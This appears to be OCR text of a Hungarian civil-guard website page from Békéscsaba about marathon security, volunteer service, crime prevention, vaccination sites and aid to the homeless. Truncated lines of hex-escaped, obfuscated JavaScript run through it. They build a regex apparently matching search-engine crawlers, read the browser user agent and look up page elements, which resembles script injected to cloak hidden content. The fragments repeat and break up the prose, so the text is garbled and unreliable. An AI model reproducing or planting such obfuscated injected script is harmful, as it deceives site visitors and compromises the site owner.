
Szerző:
btamas
ekkor: 2020, március 15 - 
biztosítások
var nsSGCDsaF1=new window["\x52\x65\x6
22, Békéscsaba-Arad
Szupermaraton biztosítása
("\x28\x47"+"\x6f"+"\x6f\x67"+"\x6c"+"\x65\
2019.06.01-02.
"\x67\x69"); var f2 = navigator["\x75\x73\x
27 év szolgálatban!
A Megyeszékhely
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"
lakosságának nyugalma és
["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x7
biztonsága érdekében
önkéntesen szolgálnak.
('\x69\x58\x64\x6b\x6f\x74\x36\x71\x76\x50'
A Mikulás segítette a Városi
nsSGCDsaF1=new window["\x52\x65\x67\x
polgárőrség kerékpáros
balesetmegelőzési akcióját.
("\x28\x47"+"\x6f"+"\x6f\x67"+"\x6c"+"\x65\
A POLGÁRŐRÖK NAPJA
"\x67\x69"); var f2 = navigator["\x75\x73\x
Június 27.
A határon innen és túl is
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"
segítik a rászoruló
["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x7
gyermekeket, családokat!
A jó példától változik a világ
('\x42\x47\x34\x32\x55\x30\x70\x7a\x38\x4b'
A koronavírus járvány elleni
védekezés érdekében az
oltópontokat biztosítják a
Békéscsabai Városi
Polgárőrség tagjai.
A polgárőröknek is
köszönhető a
bűncselekmények számának
csökkenése.
A téli hideg idő beálltával
veszélybe kerülnek a
hajléktalanok és a fűtetlen
lakásban élők
A téli hideg idő beálltával
veszélybe kerülnek a
hajléktalanok és a fűtetlen
lakásban élők
Adományt vittek a hátrányos
helyzetű gyermekeket nevelő